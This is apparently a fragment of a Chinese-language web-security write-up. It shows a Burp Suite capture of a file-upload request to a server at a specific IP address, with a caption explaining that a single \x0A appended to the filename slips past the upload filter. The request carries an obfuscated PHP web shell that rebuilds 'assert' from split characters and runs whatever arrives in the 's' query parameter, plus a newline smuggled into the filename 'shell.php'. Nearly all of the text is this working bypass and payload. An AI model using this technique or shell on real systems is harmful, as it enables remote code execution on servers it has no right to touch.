 在1.php后面插入一个\x0A
（注意，不能是\x0D\x0A，
只能是一个\x0A），不再拦截：
Burp Suite Professional v1.6 - licensed to LarryLau
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Options Alerts
Intercept HTTP history WebSockets history Options
Request to http://106.14.250.244:8080
Forward Drop Intercept is on Action Comment this item
Raw Params Headers Hex
POST / HTTP/1.1
Host: 106.14.250.244:8080
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:98.0) Gecko/20100101 Firefox/98.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: multipart/form-data; boundary=---------------------------260309229622053786723888155313
Content-Length: 494
Origin: http://106.14.250.244:8080
Connection: keep-alive
Referer: http://106.14.250.244:8080/
Upgrade-Insecure-Requests: 1
-----------------------------260309229622053786723888155313
Content-Disposition: form-data; name="file"; filename="shell.php\x0A"
Content-Type: application/octet-stream
<?php $poc="a#s#s#e#r#t"; $poc_1=explode("#",$poc); $poc_2=$poc_1[0].$poc_1[1].$poc_1[2].$poc_1[3].$poc_1[4].$poc_1[5];
$poc_2($_GET['s']) ?>
-----------------------------260309229622053786723888155313
Content-Disposition: form-data; name="name"
evil.php
-----------------------------260309229622053786723888155313--